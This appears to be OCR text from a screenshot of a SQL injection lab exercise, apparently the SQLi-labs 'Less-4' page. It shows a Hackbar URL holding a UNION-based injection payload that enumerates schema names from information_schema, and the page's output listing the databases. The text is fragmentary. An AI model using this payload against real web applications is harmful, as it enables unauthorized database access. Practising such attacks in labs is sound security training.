 10.101.177.100:9990/Less-4/?id=-1") union select 1,2,gro
ABP
Hackbar
Encryption
Encoding
Load Split Run
select
1,2,group_concat(s
chema_name) from
information_schema
.schemata--+
Enable Post data
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,mysql,security,test,test